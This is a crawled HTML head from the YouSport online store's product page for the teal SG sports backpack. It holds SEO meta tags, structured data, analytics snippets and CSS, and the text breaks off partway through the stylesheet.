

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/ba-lo-the-thao-sg/xanh-ngoc
body_size: 335979
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Balo thể thao SG Xanh Ngọc | YouSport</title><meta name="keywords" content="Balo thể thao SG" /><meta name="description" content="Balo thể thao SG với thiết kế c&#225;c ngăn rộng r&#227;i, ph&#249; hợp trong nhiều hoạt động từ thể thao, du lịch lẫn học tập. Chất liệu vải bền đẹp. C&#243; ngăn ri&#234;ng đựng gi&#224;y tiện lợi." /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/ba-lo-the-thao-sg/xanh-ngoc" /><meta property="og:title" content="Balo thể thao SG Xanh Ngọc" /><meta name="twitter:title" content="Balo thể thao SG Xanh Ngọc" /><meta property="og:description" content="Balo thể thao SG với thiết kế c&#225;c ngăn rộng r&#227;i, ph&#249; hợp trong nhiều hoạt động từ thể thao, du lịch lẫn học tập. Chất liệu vải bền đẹp. C&#243; ngăn ri&#234;ng đựng gi&#224;y tiện lợi." /><meta name="twitter:description" content="Balo thể thao SG với thiết kế c&#225;c ngăn rộng r&#227;i, ph&#249; hợp trong nhiều hoạt động từ thể thao, du lịch lẫn học tập. Chất liệu vải bền đẹp. C&#243; ngăn ri&#234;ng đựng gi&#224;y tiện lợi." /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Balo thể thao SG Xanh Ngọc"><meta property="og:image" content="https://yousport.vnMedia/Products/280720091449390/balo-sg-den-xanh-ngoc-1_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/280720091449390/balo-sg-den-xanh-ngoc-1_large.jpg"><link rel="canonical" href="https://yousport.vn/products/ba-lo-the-thao-sg" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Ba l&#244; thể thao SG ", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/280720091449390/ba-lo-the-thao-sg.jpg", "width":800, "height":600 }, "dateModified":"2020-07-28", "datePublished":"2020-07-28", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Balo thể thao SG với thiết kế c&#225;c ngăn rộng r&#227;i, ph&#249; hợp trong nhiều hoạt động từ thể thao, du lịch lẫn học tập. Chất liệu vải bền đẹp. C&#243; ngăn ri&#234;ng đựng gi&#224;y tiện lợi.", "name":"Ba l&#244; thể thao SG ", "image":"https://yousport.vn/Media/Products/280720091449390/ba-lo-the-thao-sg.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Ba l&#244; thể thao SG ", "image":"https://yousport.vn/Media/Products/280720091449390/ba-lo-the-thao-sg.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/tui-dung-giay-da-banh", "name": "T&#250;i Đựng Gi&#224;y", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/ba-lo-the-thao-sg", "name": "Ba l&#244; thể thao SG ", "image": "https://yousport.vn/Media/Products/280720091449390/ba-lo-the-thao-sg.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'280720091449390','name':'Ba lô thể thao SG ','category':'Phụ Kiện Bóng Đá','brand':'','variant':'xanh-ngoc','price':289000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'280720091449390','name':'Ba lô thể thao SG ','category':'Phụ Kiện Bóng Đá','brand':'','variant':'xanh-ngoc','price':289000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover 